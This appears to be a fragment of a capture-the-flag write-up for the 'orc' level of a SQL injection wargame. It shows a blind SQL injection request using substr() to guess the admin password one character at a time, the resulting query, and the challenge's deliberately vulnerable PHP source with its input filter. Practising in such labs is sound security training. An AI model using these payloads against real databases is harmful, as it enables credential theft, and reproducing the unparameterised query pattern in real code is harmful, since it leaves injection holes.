 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,5,1)=%...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,5,1)='5' #'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>